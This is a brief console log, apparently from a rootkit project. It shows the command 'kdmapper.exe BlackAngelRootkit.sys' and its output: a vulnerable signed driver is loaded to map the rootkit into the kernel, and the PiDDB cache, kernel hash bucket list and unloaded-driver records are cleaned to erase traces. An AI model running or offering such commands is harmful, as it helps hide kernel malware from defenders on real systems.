 C:\Users\admin\Desktop>kdmapper.exe BlackAngelRootkit.sys
[<] Loading vulnerable driver, Name: eTxOcjyliNLisGOFSyODpopqwD
[+] NtLoadDriver Status 0x0
[+] PiDDBLock Ptr 0xfffff80705d681e8
[+] PiDDBCacheTable Ptr 0xfffff80705d68134
[+] PiDDBLock Locked
[+] Found Table Entry = 0xFFFFE687B489AB10
[+] PiDDBCacheTable Cleaned
[+] g_KernelHashBucketList Found 0xFFFFF8070723D088
[+] g_HashCacheLock Locked
[+] Found In g_KernelHashBucketList: eTxOcjyliNLisGOFSyODpopqwD
[+] g_KernelHashBucketList Cleaned
[+] MmUnloadedDrivers Cleaned: eTxOcjyliNLisGOFSyODpopqwD
[+] Image base has been allocated at 0xFFFFC407C746B000
[+] Skipped 0x1000 bytes of PE Header
[<] Calling DriverEntry 0xFFFFC407C746BAF0
[+] Callback example called
[+] DriverEntry returned 0x0
[<] Unloading vulnerable driver
[+] NtUnloadDriver Status 0x0
[+] Vul driver data destroyed before unlink
[+] success